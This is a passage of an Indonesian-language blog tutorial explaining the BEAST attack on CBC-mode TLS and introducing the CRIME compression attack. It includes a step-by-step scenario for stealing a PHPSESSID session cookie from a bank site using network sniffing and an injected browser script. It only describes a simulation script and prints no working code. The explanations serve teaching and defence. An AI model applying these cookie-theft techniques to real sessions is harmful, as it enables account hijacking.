plainteks yang dipilih harus memakai Cn-1.
Chosen Boundary
Bagi yang jeli tentu akan melihat masih
ada yang kurang dari cara ini. Ingat bahwa G adalah tebakan dari
penyerang yang berukuran satu blok (AES berukuran 16 byte). Bagaimana
cara menentukan G ? Mengingat G berukuran satu blok 16 byte sehingga
kemungkinan G sangat banyak, tentu tidak mungkin kita memilih G
sembarangan.
Lalu, bagaimana cara kita membuat “educated guess” atau “smart guess” untuk memilih G yang paling berpotensi benar ?
Memilih G yang tepat untuk menebak P2
sangat susah bila yang tidak diketahui adalah semuanya (16 byte). Tapi
kalau kita yakin bahwa 15 byte pertama P2 adalah huruf ‘x’ sedangkan
satu byte terakhir P2 tidak diketahui isinya, maka hanya ada 256
kemungkinan tebakan yang harus dicoba. Salah satu diantara 256 tebakan
di bawah ini pasti ada yang benar kalau hanya 1 karakter terakhir yang
tidak diketahui isinya.
- Ga = xxxxxxxxxxxxxxxa
- Gb = xxxxxxxxxxxxxxxb
- Gc = xxxxxxxxxxxxxxxc
- Gd = xxxxxxxxxxxxxxxd
- Ge = xxxxxxxxxxxxxxxe
- … dan seterusnya
Bagaimana kalau plaintextnya adalah teks “topsecret” dan penyerang tidak mengetahui satu byte pun isinya?
Dalam BEAST attack, selain privilege
chosen plaintext, si penyerang punya satu privilege lagi, yaitu
menyisipkan teks (prepend) di awal atau di tengah teks lain sebelum teks
tersebut dienkripsi. Jadi bila si penyerang mengirimkan teks “abcd”,
maka sistem akan mengenkripsi gabungan “abcd” dan “topsecret”.
Privilege penyisipan teks ini sangat
penting dalam kesuksesan BEAST attack karena dengan menyisipkan teks
artinya sama saja kita bisa menggeser batas blok plaintext. Bagaimana
maksudnya ?
Ingat bahwa agar kita bisa menebak satu
blok dengan mudah, kita harus membuat 15 byte pertama blok tersebut
menjadi sesuatu yang kita ketahui, kemudian hanya menyisakan satu byte
saja yang tidak diketahui.
Apa yang terjadi bila teks “topsecret”
disisipkan teks “xxxxxxxxxxxxxxx” di awalnya? Setelah digabung teks
gabungannya menjadi “xxxxxxxxxxxxxxxtopsecret”. Lalu so what? Apa
gunanya menambahkan teks di awal? Memang sepintas tidak terlihat
bedanya, baru akan terlihat gunanya ketika kita melihat teks gabungan
tersebut dalam bentuk blok-blok plainteks.

Sudah terlihat bedanya bukan? Setelah
ditambahkan 15 huruf ‘x’ di awal, sekarang jumlah blok plainteks menjadi
2 (P1 dan P2), dan blok plainteks pertama adalah ‘xxxxxxxxxxxxxxxt’.
Aha! Sekarang kita bisa menebak P1 dengan mudah karena kita yakin bahwa
15 karakter pertama P1 berisi ‘x’ karena kita sendiri yang menambahkan
huruf ‘x’ tersebut.
Teknik menyisipkan teks ini bertujuan
untuk menggeser batas blok (chosen boundary) sehingga hanya menyisakan
satu karakter saja yang tidak diketahui.
Setelah penyerang menebak 256 kali,
dijamin dia akan mengetahui bahwa huruf pertama adalah ‘t’. Selanjutnya
bagaimana cara menebak karakter ke-2 ?
Menebak karakter ke-2 dilakukan dengan
mengulang langkah awal tadi, yaitu menggeser batas dengan menyisipkan
teks di awal. Kali ini yang disisipkan adalah 14 huruf ‘x’, bukan lagi
15 huruf ‘x’. Mari kita lihat blok plainteksnya.
Karena karakter yang disisipkan
(prepend) hanya 14, maka dalam P1 menyisakan ‘to’. Kita sudah tahu 14
huruf pertama adalah ‘x’ dan huruf pertama adalah ‘t’, jadi dari P1
hanya karakter terakhir yang tidak diketahui isinya. Sekali lagi, kita
berada dalam posisi yang kita inginkan, kita hanya perlu menebak 256
kali tebakan untuk mendapatkan huruf ke-2 :
- Ga = xxxxxxxxxxxxxxta
- Gb = xxxxxxxxxxxxxxtb
- Gc = xxxxxxxxxxxxxxtc
- …
- Go = xxxxxxxxxxxxxxto
Menebak karakter ke-3 juga dilakukan
dengan cara yang sama. Kita menggeser boundary dengan menyisipkan 13
karakter ‘x’ di awal sehingga blok plainteks yang terbentuk adalah:
Kali ini P1 adalah 13 huruf ‘x’, diikuti
dengan 2 karakter yang sudah diketahui ‘to’ dan satu karakter lagi yang
belum diketahui. Karena hanya karakter terakhir yang tidak diketahui,
maka hanya diperlukan paling banyak 256 kali tebakan untuk mengetahui
isi karakter ke-3:
- Ga = xxxxxxxxxxxxxtoa
- Gb = xxxxxxxxxxxxxtob
- Gc = xxxxxxxxxxxxxtoc
- …
- Gp = xxxxxxxxxxxxxtop
Dua Fase Serangan
Tadi sudah kita bahas bagaimana cara mendekrip satu blok cipherteks. Secara umum tahapannya bisa dibagi menjadi 2 fase:
- Fase menggeser batas
- Fase melakukan 256 tebakan
Fase pertama si penyerang memanfaatkan
privilege chosen boundarynya untuk menggeser batas. Penyerang akan
menyisipkan suatu teks untuk menggeser batas blok plainteks sedemikian

hingga hanya menyisakan satu karakter yang tidak diketahui. Gambar di
bawah ini menunjukkan proses serangan pada fase pertama. Penyerang
mengirimkan 15 karakter ‘x’ kemudian menerima hasil enkripsi 15 karakter
‘x’ dan ‘topsecret’ dalam bentuk C0||C1||C2.
Fase kedua adalah fase untuk menebak
karakter terakhir, pada fase ini penyerang memanfaatkan privilege chosen
plaintextnya (lempar plaintext, terima ciphertext). Dari fase pertama
penyerang sudah mengetahui:
- Ciphertext C = C0||C1||C2
- P1 = xxxxxxxxxxxxxxx?
Penyerang harus menebak karakter terakhir P1 yang belum diketahui isinya.
Langkah pertama penyerang memilih tebakan Ga = ‘xxxxxxxxxxxxxxxa’ kemudian menentukan plaintext P3 = C0 XOR C2 XOR Ga.
Hanya pengingat saja. Karena adanya
chained IV, kita tahu bahwa plaintext yang kita pilih ini akan dienkrip
dengan menggunakan C2 sebagai IV. Nanti plaintext tersebut akan di-XOR
lagi dengan IV (C2) sebelum dienkrip sehingga menyisakan C0 XOR Ga saja
yang akan dienkrip.
C3 = E(P3 XOR C2) = E(Co XOR C2 XOR Ga XOR C2) = E(Co XOR Ga)
Karena P3 sudah kita XOR duluan dengan
C2, nanti akan menyisakan C3 = Encrypt(C0 XOR Ga). Dalam P3 juga kita
gunakan C0 karena kita akan membandingkan dengan C3 dengan C1 dan C1 =
Encrypt(C0 XOR P1).
Plaintext P3 ini adalah plaintext yang
dipilih penyerang (chosen plaintext) untuk dienkrip menjadi C3. Kemudian
penyerang akan melihat apakah C3 = C1 ? Bila tidak sama, maka penyerang
akan melanjutkan dengan tebakan lain.

Karena C3 tidak sama dengan C1 artinya
tebakan Ga salah. Penyerang membuat tebakan baru Gb = ‘xxxxxxxxxxxxxxxb’
kemudian menentukan P4 = C0 XOR C3 XOR Gb. Plainteks pilihan penyerang
ini akan dienkrip menjadi C4. Penyerang akan melihat apakah C4 = C1 ?
Bila tidak sama, penyerang akan melanjutkan dengan tebakan lain.

Penyerang akan terus mencoba sampai pada
tebakan ke-20 (dalam contoh kasus ini), penyerang membuat tebakan Gt =
‘xxxxxxxxxxxxxxxt’ dan menentukan P22 = C0 XOR C21 XOR Gt. Setelah P22
dienkrip menjadi C22, penyerang melihat bahwa ternyata C22 = C1, yang
artinya penyerang yakin bahwa P1 adalah ‘xxxxxxxxxxxxxxxt’.
Setelah penyerang mengetahui karakter
pertama adalah ‘t’ selanjutnya penyerang akan mengulangi lagi dari fase
pertama untuk menggeser batas dan fase kedua untuk menebak karakter
terakhir sebanyak maksimal 256 kali tebakan.
Chosen Boundary dalam HTTPS
Selama ini yang sudah kita bahas masih
dalam tataran model atau teoretis saja. Sebenarnya apakah model tersebut
ada di dunia nyata ? Jawabnya ada, BEAST attack adalah serangan yang
mengeksploitasi chained IV menggunakan teknik pergeseran batas blok
(chosen boundary) untuk mendekrip SSL record.

Berikut adalah contoh cookie-bearing
request yang dikirim oleh browser dan sudah dipotong-potong menjadi
blok-blok plainteks, P1 || P2 || P3 || P4. Dengan sniffing penyerang
berhasil mendapatkan ciphertext C = C1 || C2 || C3 || C4 dan ingin
mencuri cookie PHPSESSID korban. Bagaimanakah caranya ?
Penyerang bisa mencuri cookie PHPSESSID dengan cara yang sama dengan yang sudah kita bahas tadi.
Fase pertama kita harus menggeser batas
bloknya sehingga hanya byte terakhir saja yang tidak diketahui isinya.
Dalam request HTTP di atas sebagian besar isi teks sudah diketahui,
“POST”, “HTTP/1.1″ dan “Cookie” adalah teks yang umum ada pada request
HTTP, bukan hal yang rahasia. Satu-satunya yang rahasia pada request di
atas hanyalah isi dari PHPSESSID “af25c…”, bahkan panjang dari isi
PHPSESSID bukan sesuatu yang rahasia.
Penyerang bisa menyisipkan teks tambahan
dalam URI path untuk menggeser batas. Dalam contoh request di atas kita
ingin menggeser “af25c…” sebanyak 12 karakter ke kanan. Penyerang akan
mengirimkan cookie-bearing request dengan URI PATH /xxxxxxxxxxxx
sehingga blok plainteks dari request yang terbentuk adalah:

Perhatikan pada request yang telah
digeser ini, P3 adalah “kie: PHPSESSID=a”. Dari P3 tersebut hanya
karakter terakhir saja yang tidak diketahui, “Cookie” dan “PHPSESSID”
adalah teks yang umum pada request HTTP. Sudah terbayang kan caranya?
Setelah kita menggeser agar P3 menjadi seperti itu, selanjutnya kita
masuk ke fase dua, yaitu menebak karakter terakhir sebanyak maksimal 256
kali.
Dengan mengulangi fase pertama dan fase
kedua untuk semua karakter pada cookie, pada akhirnya penyerang akan
bisa mencuri cookie. Inilah yang sebenarnya terjadi dalam serangan BEAST
attack.
Skenario Serangan
Bagaimana sebenarnya serangan BEAST itu

dilakukan untuk mencuri cookie PHPSESSID seperti contoh request di atas?
Gambar di bawah menunjukkan skenario serangan BEAST bagaimana seorang
penyerang mencuri cookie PHPSESSID bank.com.

Serangan BEAST ini mensyaratkan
penyerang berada dalam posisi yang memungkinkan untuk melakukan sniffing
(e.g. satu jaringan LAN, berada di proxy/router).
Syarat kedua adalah penyerang berhasil
menjalankan script di browser yang sama (di tab berbeda) dengan yang
dipakai korban untuk membuka bank.com. Script tersebut berfungsi sebagai
agent yang mampu mengirimkan cookie-bearing request dan mengirimkan
data (over SSL) ke situs bank.com. Ada banyak cara penyerang bisa
mengeksekusi script di browser korban, antara lain dengan merayu korban
mengklik situs evil.com yang berisi script agent.
Berikut adalah cara yang dilakukan penyerang untuk mencuri PHPSESSID:
- Pada fase pertama script yang jalan di browser korban memaksa browser korban mengirimkan cookie-bearing request ke bank.com dengan URI path mengandung ‘xxxxxxxxxxxxxxxx’ untuk menggeser isi PHPSESSID sebanyak 12 karakter.
- Sniffer yang dipasang si penyerang mencatat request POST tersebut dalam bentuk SSL record yang berisi C=C1||C2||C3||C4
- Karena karakter pertama PHPSESSID berada pada byte terakhir P3, maka selanjutnya penyerang masuk ke fase dua untuk menebak karakter terakhir P3
- Script agent akan memaksa browser mengirimkan data ke situs target sebagai lanjutan dari request POST pada fase pertama (sebagai bagian dari POST body)
- Penyerang akan meminta browser mengenkripsi P5 = C2 XOR C4 XOR Ga dan mengirimkannya (over SSL) ke situs target
- Sniffer penyerang akan melihat C5 yang lewat di jaringan dan memeriksa apakah C5 = C3 ? Bila sama, maka tebakan penyerang benar
- Bila tebakan penyerang salah maka penyerang akan membuat tebakan baru dan kembali ke langkah 5.
- Paling banyak dalam 256 kali tebakan si penyerang akan berhasil mendapatkan karakter pertama isi PHPSESSID.
- Selanjutnya penyerang kembali ke fase pertama di langkah 1 sampai semua karakter PHPSESSID berhasil dicuri.
Saya membuat script python kecil untuk
mensimulasikan bagaimana proses dekripsi dalam BEAST attack ini terjadi.
Berikut ini adalah screen recording ketika script demo simulasi BEAST
attack tersebut dijalankan.
Source code dari script di bawah ini bisa didownload di sini: beast2.py
Saya akan jelaskan sedikit cara kerja
script tersebut. Cipher yang dipakai adalah AES dengan panjang blok 16
byte, kunci dan isi teks rahasia disimpan dalam variabel key dan secret.

Fungsi challengePhase1(text) ini
digunakan untuk mensimulasikan serangan pada fase pertama. Teks yang
dikirim ke fungsi akan ditambahkan di awal teks rahasia, “plaintext =
text + secret”. Selanjutnya plainteks gabungan ini dienkrip dengan AES
mode CBC dan fungsi ini mengembalikan IV+ciphertextnya.
Perhatikan bahwa initialization vector
pada variabel iv selalu berubah menjadi blok ciphertext terakhir. Hanya
IV pertama yang digenerate secara random.

Fungsi challengePhase2(text)
mensimulasikan serangan pada fase kedua (fase tebakan). Teks yang
dikirim ke fungsi adalah plainteks yang dipilih (chosen plaintext) untuk
dienkrip. Fungsi mengembalikan ciphertext hasil enkripsinya. Pada
fungsi ini IV juga selalu diubah menjadi blok ciphertext terakhir.

Setelah kita siapkan dua fungsi untuk
fase pertama dan fase kedua, sekarang kita lihat bagaimana penyerang
melakukan serangannya (tentu dalam simulasi).
Pertama penyerang akan membuat r yang
berisi banyak karakter NULL (0×00) sebagai teks yang akan disisipkan
untuk menggeser blok plainteks. Pada awalnya r akan berisi 15 karakter
NULL untuk menebak karakter pertama secret. Berikutnya r berisi 14
karakter NULL untuk menebak karakter kedua secret dan seterusnya.

Blok loop di bawah ini adalah blok yang
melakukan tebakan mulai dari karakter ASCII 32 sampai karakter ASCII 127
(karena kita tahu plainteks adalah printable ASCII). Guess block G
adalah r + satu karakter ASCII antara 32-127 dan chosen plainteks
(challengeblock) yang akan dienkrip adalah Ci XOR IV XOR G.
Keluaran dari challengePhase2 akan
dibandingkan dengan cipherteks yang dicari, bila sama, maka karakter
yang dicari berhasil ditemukan.
Ada situs yang membuat demo/simulasi BEAST attack dalam javascript, silakan kunjungi BEAST demo.
Kompresi selain berguna untuk
menghemat ruang dan waktu, namun ternyata ada sisi lain dari kompresi
yang bisa membahayakan. Kompresi bisa disalahgunakan untuk mencuri data
yang telah dilindungi dengan enkripsi. Kebocoran informasi dari
kompresi ini dieksploitasi oleh Juliano Rizzo and Thai Duong dalam CRIME attack (Compression Ratio Info-leak Made Easy) untuk mencuri cookie dari web yang dilindungi SSL.
Bagi yang belum pernah mendengar CRIME attack, silakan lihat dulu youtube CRIME vs startups
yang mendemokan bagaimana CRIME attack mampu dengan cepat membajak
account Dropbox, Github dan Stripe yang menggunakan HTTPS. CRIME attack
mampu mencuri data yang telah dienkrip dalam paket SSL satu byte demi
satu byte sampai akhirnya semua cookie berhasil dicuri. Gara-gara CRIME
attack ini fitur kompresi SSL dalam Google Chrome dimatikan, sehingga
praktis kini tidak ada lagi browser yang mendukung kompresi SSL.
Dalam tulisan ini saya akan membahas
mengenai bagaimana memanfaatkan kebocoran informasi dari ukuran paket
data yang terkompres untuk mendekrip paket SSL seperti yang digunakan
dalam CRIME attack.
Algoritma Kompresi
Algoritma kompresi dalam memampatkan
data ada dua pendekatan, ada yang menghilangkan sebagian datanya, ada
yang menjaga datanya tetap untuh 100%.
- Lossless compression
Lossless compression adalah jenis
kompresi yang memampatkan data dalam suatu cara tertentu sedemikian
hingga bisa dikembalikan ke bentuk semula lagi tanpa ada data yang
hilang. Contoh algoritma kompresi lossless adalah deflate, run-length
encoding. Dalam tulisan ini kita menggunakan deflate (dan turunannya
zip, gzip) karena deflate adalah algoritma kompresi yang dipakai untuk
memampatkan halaman web.
- Lossy compression
Lossy compression adalah jenis kompresi
yang memampatkan data dengan cara menghilangkan sebagian data sehingga
data hasil kompresi tidak bisa dimekarkan kembali ke bentuk semula
100%. Contoh lossy compression adalah format video, musik dan gambar.
Dengan menggunakan lossy compression pasti akan terjadi penurunan
kualitas gambar, video atau musik karena ada data yang dihilangkan.
Lossy compression hanya boleh dipakai
untuk data-data yang memang boleh dikurangi sebagian datanya dengan
menurunkan kualitasnya seperti gambar, video dan musik. Lossy
compression tidak boleh dipakai untuk data-data yang harus utuh 100%
seperti data transaksi, data financial dan lain-lain.
Algoritma Kompresi
Kita sebenarnya sudah sering menggunakan kompresi dalam percakapan sehari-hari tanpa kita sadari seperti contoh-contoh berikut:
- PPPK (4 byte) biasa disingkat menjadi P3K (3 byte) karena kita lebih mudah menyebut kotak P3K daripada kotak PPPK
- PPPP (4 byte) biasa disingkat menjadi P4 (2 byte) karena kita lebih mudah menyebut penataran P4 daripada penataran PPPP
Contoh kompresi yang dilakukan di atas
adalah algoritma RLE (run length encoding), yang intinya mengganti suatu
karakter [X] yang berulang n kali dengan n[X]. Contoh lain kompresi
yang dipakai sehari-hari adalah bahasa alay contohnya:
- “demi apa” (8 byte) menjadi “miapah” (6 byte)
- “terimakasih” (11 byte) menjadi “maacih” (6 byte)
- “sama-sama” (9 byte) menjadi “macama” (6 byte)
- “sama siapa” (10 byte) menjadi “macapa” (6 byte)
Kompresi yang dipakai di dunia komputer
secara prinsip juga mirip dengan yang kita pakai sehari-hari. Algoritma
kompresi yang dipakai dalam dunia web adalah deflate (beserta
turunannya, zip/gzip). Deflate sendiri sebenarnya menggunakan algoritma
kompresi LZ77 (Lempel-Ziv 1977) dan huffman coding.
LZ77 bekerja dengan cara mengurangi
redundancy dengan mengganti teks yang redundan dengan perintah untuk
menyalin teks yang sama dari tempat lain di belakangnya (sebelumnya).
Perintah untuk menyalin teks adalah dalam bentuk triplet:
- Jarak atau offset ke belakang, yaitu berapa karakter jarak ke belakang dari posisi sekarang
- Panjang karakter yang disalin, yaitu berapa banyak karakter yang akan disalin
- Karakter sesudahnya, yaitu karakter sesudah proses salin dilakukan
Perhatikan contoh teks “bad mood install
moodle”, teks “mood” dalam “moodle” redundan dengan teks “mood” 13
karakter di belakangnya sehingga kita tidak perlu lagi menulis lengkap
“moodle”, kita cukup mengatakan [13,4,'l'] yang artinya mundur 13
karakter ke belakang dan salin 4 karakter, kemudian tambahkan huruf ‘l’.
Jadi bentuk kompresi “bad mood install moodle” bisa disingkat menjadi “bad mood install [13,4,l]e”


Pada LZ77 ada batasan sejauh mana dia
boleh melihat ke belakang dan ke depan untuk mencari
kecocokan/redundansi, jarak pandang ini disebut lebar jendela karena
dalam prosesnya digunakan jendela geser (sliding window).
Seandainya lebar jendelanya adalah 10,
walaupun teks “mood” redundan, tapi karena jaraknya (13) di luar batas
jendela, maka tidak akan diganti. Jadi lebar jendela ini mirip dengan
jarak pandang, kalau jarak pandangnya hanya 10, dia tidak akan melihat
bahwa ada teks “mood” juga 13 karakter di belakangnya karena maksimum
hanya bisa melihat 10 karakter ke belakang.
Contoh yang sedikit berbeda untuk teks
“Blah blah blah blah!” bisa dikompresi menjadi “Blah b[5,13,!]“. Kali
ini agak sedikit aneh karena kita mundur 5 langkah tapi yang dicopy
adalah 13 karakter, hal ini terjadi karena LZ77 mencari “longest match”.

Gambar di bawah ini adalah proses
dekompresi dari “Blah b[5,13,'!']” menjadi “Blah blah blah blah!”,
perhatikan bahwa proses copy-paste dilakukan bertahap, 5 byte, 5 byte
dan 3 byte.
Algoritma kompresi LZ77 menggunakan 2
sliding window (jendela geser), search buffer dan look-ahead buffer.
Sliding window selalu bergeser ke kanan setiap memproses satu karakter.
Search buffer adalah buffer history, karakter yang sudah dilalui
sedangkan look ahead buffer adalah karakter yang akan diproses. LZ77
akan mencari apakah ada teks dalam search buffer yang sama dengan teks
dalam look ahead buffer. Jadi lebar sliding window menentukan sejauh
mana dia melihat ke belakang dan sejauh mana dia melihat ke depan.
Mari kita lihat lebih langkah per
langkah bagaimana LZ77 memampatkan teks “ratatatat a rat at a rat”
berikut ini. Pada mulanya search buffer masih kosong dan look-ahead
buffer dimulai dari karakter pertama ‘r’. Pada posisi ini akan dicari
apakah ada teks dalam search yang cocok dengan look-ahead buffer ?
Karena tidak ada yang cocok, maka karakter pertama ‘r’ masuk ke search
buffer dan look-ahead buffer bergeser ke kanan satu karakter.


Pada langkah ke-4, look ahead buffer
dimulai dari karakter ke-4 ‘a’ dan search buffer berisi ‘rat’.
Perhatikan bahwa kali ini kita mendapatkan kecocokan pada teks ‘atatat’
di look-ahead buffer dengan teks ‘at’ pada search buffer. Teks ‘atatat’
pada look-ahead bisa diganti dengan [2,6,'_'] yang artinya mundur 2
langkah, copy dan paste sebanyak 6 karakter kemudian tambahkan karakter
underscore.

Setelah menemukan kecocokan, 6 karakter
dan satu karakter ‘_’ di look-ahead buffer masuk ke dalam search buffer,
dan look-ahead buffer bergeser ke posisi sesudah karakter ‘_’.
Selanjutnya prosesnya bisa dilanjutkan
sampai semua karakter selesai diproses. Kurang lebih seperti itulah cara
LZ77 melakukan kompresi.
Compression Information Leakage
Sebelumnya sudah kita bahas cara kerja
lossless compression adalah dengan menyingkat data yang bisa disingkat
(data yang berulang, redundan atau duplikat). Cara kerja kompresi yang
seperti ini bisa membocorkan informasi dan dijadikan petunjuk untuk
mengambil informasi rahasia yang sudah dilindungi enkripsi. Bagaimana
caranya ?
Ingat dalam algoritma losssless
compression, data yang redundan atau duplikat akan dihilangkan atau
disingkat. Namun tidak semua data bisa dimampatkan, bila tidak ada
redundancy atau duplikat sama sekali, maka kompresi tidak membuat
panjangnya menjadi lebih kecil.
Gambar di bawah ini adalah dua himpunan
data A dan B yang sama sekali berbeda, tidak ada sedikitpun kesamaan
antara keduanya. Dalam kasus ini, panjang union A dan B adalah panjang A
+ panjang B atau dalam notasi matematika, n(A ∪ B) = n(A) + n(B).

Algoritma kompresi lossless tidak bisa
memampatkan data yang seperti ini. Panjang hasil kompresi dari A+B
adalah panjang A+B bahkan mungkin malah lebih besar karena adanya
overhead tambahan seperti header file.
Bila kita memampatkan data A dan B,
kemudian melihat panjangnya ternyata lebih besar atau sama dengan
panjang A+B, maka tanpa melihat isi A dan B kita yakin bahwa tidak ada
data yang beririsan, kita yakin bahwa A dan B benar-benar berbeda,
sekali lagi, tanpa melihat isi A dan B.
Kasusnya berbeda bila ada sebagian dari B
yang ada di A atau semua isi B sudah ada di A seperti gambar di bawah
ini. Irisan antara A dan B adalah data yang redundan atau duplikat.
Dalam kasus ini berlaku, n(A ∪ B) = n(A) + n(B) – n(A ∩ B) atau panjang A
+ panjang B – panjang data yang redundan sehingga panjang kompresi A+B
akan lebih kecil dari panjang A + panjang B.

Lalu dimana letak kebocoran
informasinya? Kebocoran informasinya adalah pada panjang data hasil
kompresi. Bila hasil kompresi A dan B lebih kecil dari panjang A dan
panjang B, tanpa melihat isi A dan B, kita tahu bahwa ada irisan antara A
dan B.
Bayangkan bila A adalah data rahasia
yang tidak kita ketahui isinya. Kita bisa menebak isi A dengan
menambahkan B sebagai tebakan isi A, kemudian melihat apakah panjang
kompresi A+B lebih kecil atau tidak. Bila panjang hasil kompresinya
lebih kecil artinya tebakan kita benar, ada sebagian dari guess yang ada
di A.
Gambar di bawah memperlihatkan bila
tebakan kita salah, maka tidak ada irisannya, bila tebakan kita benar
maka akan ada irisannya. Semakin banyak irisan antara guess dan data
rahasia yang dicari, rasio kompresinya akan semakin tinggi (semakin
kecil panjang hasil kompresi secret+guess).
Jadi kita bisa mengetahui jawaban dari
“apakah dalam A mengandung ‘ab’ ?” dengan melihat hasil kompresi A +
“ab”, bila hasilnya lebih kecil artinya jawaban atau tebakan kita benar.
Bila tebakan kita salah kita bisa coba lagi dengan “apakah dalam A
mengandung ‘ac’ ?” dan seterusnya.

Bermain di PerbatasanDalam block cipher encryption, data dan padding byte disusun dalam blok-blok berukuran sama, contohnya dalam AES-128 data disusun dalam blok berukuran 16 byte. Karena data disusun dalam blok maka record SSL akan berukuran kelipatan “block size”, bukan lagi berukuran sejumlah total size data dalam byte.
Sebagai contoh, data yang berisi string
“database mysql” yang berukuran panjang 14 byte, dalam block cipher akan
diperlakukan sebagai data yang berukuran 16 byte atau satu blok dengan
menambahkan padding. Jadi walaupun datanya berukuran 14, kita akan
melihat encrypted packet yang berukuran 16 atau 1 blok.
Bila string “database mysql” kita
tambahkan dengan huruf ‘w’ di awal menjadi string “wdatabase mysql”,
dari sudut pandang SSL, data tersebut berukuran sama dengan string
sebelumnya, yaitu masih 16 byte. Dari sudut pandang string string yang
baru ukurannya lebih panjang satu byte, tapi dari sudut pandang
block-cipher ukurannya sama, yaitu sama-sama satu blok.
Gambar di bawah ini menunjukkan bagaimana data “wdatabase mysql” disimpan dalam blok (kotak berwarna merah adalah padding).

Apa yang terjadi bila string “wdatabase
mysql” ditambahkan huruf ‘w’ lagi di awal ? Ternyata string tersebut
tepat berukuran 16 byte. Bila datanya sudah berukuran sama dengan ukuran
blok, maka harus ditambahkan satu blok kosong yang berfungsi sebagai
padding. String “wwdatabase mysql” yang berukuran 16 byte dari sudut
pandang block-cipher berukuran 32 byte.
Jadi walaupun kita hanya menambahkan
satu byte saja, ternyata ukuran encrypted packet bukan bertambah 1 tapi
malah bertambah 16 byte. Dalam situasi ini berarti string “wdatabase
mysql” adalah string yang sudah berada di pinggir batas wilayah, tinggal
satu langkah lagi untuk keluar dari batas blok.
Bila kita tambahkan lima huruf ‘w’ lagi
di awal tidak akan merubah ukuran encrypted packet, ukurannya masih 32
byte. Ukuran encrypted packet tidak berubah karena datanya masih muat
dalam 2 blok.
Ukuran encrypted packet hanya akan
bertambah bila kita menambahkan data di “perbatasan” blok. Tadi kita
sudah lihat bagaimana menambahkan satu huruf saja membuat blok
bertambah, hal tersebut terjadi karena data yang ditambahkan sudah
berukuran satu byte kurang dari kelipatan 16 (di perbatasan blok).
Penting untuk diperhatikan bahwa karena
kita tidak mungkin melihat isi data dari paket SSL, kita hanya bisa
melihat panjang datanya, dan panjang data tersebut dalam kelipatan
panjang blok bukan jumlah total byte datanya.
Mencari Perbatasan
Tadi kita sudah bahas bagaimana panjang
encrypted paket bisa mengembang data ditambahkan sedemikian hingga
melewati batas blok. Lalu dimana sebenarnya batas itu? Menentukan batas
tidak sulit, hanya diperlukan beberapa percobaan saja.

Sebagai contoh kasus saya sudah menyiapkan sebuah website yang dilindungi dengan SSL:https://localhost:8443/kripto/kompres.php?search=text
URL tersebut menerima input parameter
GET kemudian mengirimkan kembali (echoing) isi parameter ‘search’
tersebut dalam response. Ada banyak web yang meng-echo-kan kembali input
dari user, contoh paling sering adalah pada fitur pencarian (contoh:
“Your search query is bla bla bla”).
